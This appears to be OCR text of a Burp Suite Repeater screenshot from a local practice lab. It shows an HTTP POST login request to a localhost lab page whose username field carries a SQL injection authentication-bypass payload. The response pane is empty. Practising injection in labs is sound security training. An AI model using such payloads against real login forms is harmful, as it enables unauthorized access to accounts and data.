 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/i0x02.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=jeremy' or 1=1#&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Ready